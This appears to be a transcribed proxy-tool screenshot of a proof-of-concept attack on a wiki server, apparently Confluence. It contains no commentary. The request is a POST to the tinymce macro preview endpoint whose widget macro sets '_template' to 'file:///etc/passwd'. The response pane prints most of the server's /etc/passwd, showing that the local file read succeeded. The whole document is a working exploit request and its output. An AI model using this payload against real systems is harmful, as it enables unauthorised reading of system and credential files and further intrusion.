 Raw Params Headers Hex JSON Beautifier
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: .5
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
6 Connection: keep-alive
7 Referer:
http: /pages/resumedraft.action?draftId=786457&draftS
hareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 178
10
11
12 {"contentId":"786457","macro":{"name":"widget","body":"",
"params":{"url":"https://www.viddler.com/v/23464dc5","width":
"1000","height":"1000","_template":"file:///etc/passwd"}}}
Raw Headers Hex HTML Render
107 bin:x:1:1:bin:/bin:/sbin/nologin
108 daemon:x:2:2:daemon:/sbin:/sbin/nologin
109 adm:x:3:4:adm:/var/adm:/sbin/nologin
110 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
111 sync:x:5:0:sync:/sbin:/bin/sync
112 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
113 halt:x:7:0:halt:/sbin:/sbin/halt
114 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
115 operator:x:11:0:operator:/root:/sbin/nologin
116 games:x:12:100:games:/usr/games:/sbin/nologin
117 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
118 nobody:x:99:99:Nobody:/:/sbin/nologin
119 systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
120 systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
121 dbus:x:81:81:System message bus:/:/sbin/nologin
122 polkitd:x:998:997:User for polkitd:/:/sbin/nologin
123 unbound:x:997:995:Unbound DNS
resolver:/etc/unbound:/sbin/nologin
124 tss:x:59:59:Account used by the trousers package to sandbox
the tcsd daemon:/dev/null:/sbin/nologin
125 libstoragemgmt:x:996:994:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin
126 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
127 colord:x:995:993:User for colord:/var/lib/colord:/sbin/nologin
128 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
129 saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin
130 geoclue:x:993:991:User for
geoclue:/var/lib/geoclue:/sbin/nologin
131 abrt:x:173:173::/etc/abrt:/sbin/nologin
132 rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
133 radvd:x:75:75:radvd user:/:/sbin/nologin
134 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
135 nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
136 qemu:x:107:107:qemu user:/:/sbin/nologin
雷神众测